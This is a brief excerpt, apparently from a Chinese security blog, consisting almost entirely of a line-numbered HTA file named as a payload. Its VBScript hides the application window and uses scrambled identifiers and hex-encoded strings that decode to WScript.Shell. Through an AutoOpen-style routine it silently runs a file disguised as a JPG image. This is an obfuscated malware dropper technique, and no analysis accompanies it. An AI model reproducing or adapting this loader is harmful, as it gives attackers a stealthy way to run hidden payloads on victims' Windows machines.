 payload.hta pic.hta
4 <head>
5 <HTA:APPLICATION icon="#" WINDOWSTATE="minimize" SHOWINTASKBAR="no" SYSMENU="no"
CAPTION="no" />
6 <script type="text/vbscript">
7 Const cokenebgsy = 2
8 Const gadyuknogq = 1
9 Const spelsxyqkz = 0
10 Private Sub hvjptkiwagthntlvqlt()
11 kooaiccyggiibuylwllv uwfkhkpbdwvq("7775") & uwfkhkpbdwvq("796966616e2e6a7067")
12 CreateObject(uwfkhkpbdwvq("575363726970742e5368") & uwfkhkpbdwvq("656c6c")).Run
uwfkhkpbdwvq("7775796966616e2e6a70") & uwfkhkpbdwvq("67"), 0
13 End Sub
14 Sub AutoOpen2()
15 hvjptkiwagthntlvqlt
16 End Sub
重生信息安全